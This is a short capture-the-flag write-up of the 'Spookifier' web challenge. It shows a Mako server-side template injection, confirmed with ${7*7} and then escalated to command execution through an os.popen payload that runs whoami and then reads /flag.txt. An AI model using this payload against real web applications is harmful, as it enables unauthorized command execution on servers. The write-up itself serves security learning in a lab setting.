0xHijacked
Categories
Tags
Blind XSS Brute Force CMS Code Review Crontab CVE DEFAULT docker Erlang shell ESJ Exploit FeedBack FTP Grafana Hash Jenkins Laravel Linux Local localhost Medium Owasp Payload Privsec PRIVSEC PrivSec Py PYTHON Server side template injection RCE SHELL SQL injection SSH SSTI Subdomain Sudoedit CVE SweetRice URL Web WEB WordPress
100 words
1 minutes
Spookifier - 不気味な人
- The current_font list is then combined into a string and append to a list named all_fonts .

- Returns the all_fonts list which contains the generated variations. The generate_render function from the Mako template engine is used to generate an HTML table with the resultant list: Since the user-supplied content is not sanitized, we can inject template literals and achieve Server Side Template Injection (SSTI). We can verify this by submitting the following template expression
${7*7}:

- now i found this payload for show how i can connect to server :
${self.module.cache.util.os.popen('whoami').read()}

- Now i can change
whoamitocat /flag.txtfor read flag !!!
Spookifier - 不気味な人
https://hijacked1.github.io/posts/spookifier/
